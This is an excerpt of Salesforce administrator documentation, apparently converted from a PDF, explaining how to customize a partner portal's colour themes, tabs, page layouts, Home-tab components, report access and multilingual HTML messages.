

## **Look and Feel**

<span id="page-1820-0"></span>

#### **4.** Click **Save**.

Note: Contact Salesforce for information about the number of partner portals you can activate for your organization.

SEE ALSO:

[Partner Portal Overview](#page-1599-0) [Enable the Partner Portal](#page-1843-0)

# Setting Fonts and Colors for Your Partner Portal

Note: Starting in Summer '13, the partner portal is no longer available for organizations that aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

You can customize the fonts and colors of the Salesforce partner portal to reflect your company's branding. Your portal's fonts and colors are specified in a portal "color theme." Select a predefined color theme and optionally, customize it to better match your branding. You can click the **See examples** link to see all of the theme attributes you can customize.

- **1.** From Setup, enter *Partners* in the Quick Find box, then select **Settings**.
- **2.** Select the name of your partner portal.
- **3.** Click **Change Portal Fonts and Colors**.
- **4.** Select a color theme from the Color Theme drop-down list. Select Custom from the Color Theme drop-down list to create your own theme from scratch. A preview of the color theme you select is automatically displayed in the Preview sections.
- **5.** Optionally, customize the color of any theme you select by either:
	- **•** Entering a hexadecimal value into any theme attribute, or
	- **•** Clicking the hexadecimal value of any theme attribute and selecting a color from the point-and-click editor

When you customize a theme, it is automatically renamed Custom when saved. You can customize the following options, which when customized, automatically display in the Preview sections:

#### **Tab Styles**



**EDITIONS** 

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To configure the fonts and colors for a partner portal



# **Page Styles**

# **Section Styles**





# **Section Styles**

# **List Styles**



**6.** Click **Save** to save all changes to the theme values.



SEE ALSO:

[Partner Portal Overview](#page-1599-0) [Enable the Partner Portal](#page-1843-0)

# <span id="page-1824-0"></span>Customizing Your Partner Portal Tabs

Note: Starting in Summer '13, the partner portal is no longer available for organizations that aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

In addition to custom objects, the following tabs can be displayed in the partner portal:

- **•** Accounts
- **•** Answers
- **•** Articles (requires Salesforce Knowledge
- **•** Cases
- **•** Contacts
- **•** Documents
- **•** Ideas
- **•** Leads
- **•** Opportunities
- **•** Entitlements
- **•** Service contracts
- **•** Solutions
- **•** Salesforce CRM Content tabs
- **•** Reports

You can choose which tabs display to users logged in to a Salesforce partner portal, and customize the order in which tabs display to portal users:

- **1.** From Setup, enter *Partners* in the Quick Find box, then select **Settings**.
- **2.** Select the name of your partner portal.
- **3.** Click **Customize Portal Tabs**.
- **4.** To add or remove tabs, select a tab title, and click the **Add** or **Remove** arrow to add or remove the tab to or from the Selected Tabs box. To change the order of the tabs, select a tab title in the Selected Tabs box, and click the **Up** or **Down** arrow.
- **5.** Optionally, from the Default Landing Tab drop-down, you can select which tab to display to users when they log into your portal.

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To customize partner portal tabs:

#### **6.** Click **Save**.

You can further specify which tabs users can access by editing tab settings in users' associated profiles and permission sets.

The page layouts of tabs on the partner portal are controlled by the page layouts configured in the profiles assigned to the portal.

To edit the tab layouts for a profile:

- **1.** From Setup, enter *Partners* in the Quick Find box, then select **Settings**.
- **2.** Select the name of your partner portal.
- **3.** Select the name of the profile you want to edit from the Assigned Profiles related list.
- **4.** Click **View Assignment** under page layouts next to the standard or custom object you want to edit.
- **5.** Click **Edit Assignment**.
- **6.** Select a new page layout next to the profile name you are editing.
- **7.** Click **Save**.

### Enabling Calendar and Events on the Home Tab

You can allow partner users to view a calendar and list of scheduled events on the Home tab of the partner portal. The calendar and events in the partner portal work the same as the calendar and events on the Home tab of Salesforce, with the following exceptions: spell check, event updates, enhanced list views, drag-and-drop scheduling, calendar sharing, and hover details are not supported in the partner portal.



Note: A partner user can only see calendars shared by:

- **•** Other partner users assigned to the same account
- **•** The channel manager for their account

Portal users can view tasks and events from their calendar. Additionally, portal users with the "Edit Events" permission can create, edit, and delete events.

### Enabling the Welcome Component on the Home Tab

Include the Partner Portal Welcome component on home page layouts assigned to partner portal users. When users log in to your portal they receive a welcome message with their name, their channel manager's name, and links to both their company and personal profiles. They can click the linked channel manager name to send an email to that person. When portal users change information about themselves their user record is automatically updated but their contact record is not.

Note: The Partner Portal Welcome component is also available for the Customer Portal home page, however, it only provides a welcome message with the user's name.

### Allowing Portal Users to View the Reports Tab

To allow portal users to view the Reports tab:

- **1.** Grant portal users access to the folders on your Salesforce Reports tab that contain the reports you want them to run.
- **2.** Set the organization-wide default sharing model to Private on objects you want portal users to report on.
- **3.** Grant the "Run Reports" permission to portal users.

When you add the Reports tab to your partner portal, portal users:

- **•** Can run reports but cannot customize reports or filter report results.
- **•** Can export reports to Excel if they have the "Export Reports" permission.
- **•** Do not have access to the Unfiled Public Reports and My Personal Custom Reports folders.
- **•** Receive an insufficient privileges error if they run a report that contains objects they do not have permission to view.
- Note: The Reports tab is only available to partner users with Gold Partner licenses.

SEE ALSO: [Partner Portal Overview](#page-1599-0)

[Enable the Partner Portal](#page-1843-0)

# Configure Multilingual HTML Messages for Partner Portals

Note: Starting in Summer '13, the partner portal is no longer available for organizations that aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

If your organization has multiple languages enabled, you can upload HTML messages in any of the languages supported by Salesforce and configure the messages to display in the portal based on portal user language settings. For example, you can upload an HTML message in French to display on the Home tab for portal users with French language settings, and an HTML message in English to display on the Home tab for portal users with English language settings.

Note the following before configuring multilingual HTML messages:

- **•** Before you can add a multilingual HTML message to a portal, you must upload the HTML-formatted file in the Documents tab.
- **•** Even if configured, portal HTML messages will not display on the Ideas, Reports, Content, or Solutions tabs.

To configure multilingual HTML messages:

- **1.** To configure a display language for the partner portal, from Setup, enter *Partners* in the Quick Find box, then select **Settings**.
- **2.** Click the name of the portal to edit.
- **3.** Click **Add New Language** in the Assigned Languages related list.
- **4.** Select a language from the Language drop-down list.
- **5.** Click the lookup icon (  $\sqrt{2}$  ) next to a tab name, then select the HTML message to display on that tab. Optionally repeat this step for each tab that you want to display an HTML message.
- **6.** Click **Save**.

SEE ALSO:

[Partner Portal Overview](#page-1599-0) [Enable the Partner Portal](#page-1843-0)

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To configure languages in portals:

# <span id="page-1827-0"></span>Partner Portal Settings

Note: Starting in Summer '13, the partner portal is no longer available for organizations that  $\boldsymbol{\sigma}$ aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

To edit the settings and communication templates for a partner portal:

- **1.** From Setup, enter *Partners* in the Quick Find box, then select **Settings**.
- **2.** Click the name of the portal you want to edit.
- **3.** Click **Edit**.
- **4.** Set the following options:



# EDITIONS

Available in: Salesforce **Classic** 

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To modify partner portal settings:



### **Portal Default Settings**

